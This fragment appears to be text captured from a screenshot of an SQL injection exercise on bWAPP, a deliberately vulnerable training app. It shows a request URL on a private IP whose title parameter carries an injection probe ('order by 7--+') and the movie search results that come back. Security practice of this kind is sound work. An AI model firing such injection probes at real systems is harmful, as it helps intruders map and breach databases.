 192.168.0.14/bWAPP/sqli_1.php?title='order by 7--+&action=search
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
World War Z 2013 Gerry Lane horror Link
The Dark Knight Rises 2012 Bruce Wayne action Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Incredible Hulk 2008 Bruce Banner action Link
The Fast and the Furious 2001 Brian O'Connor action Link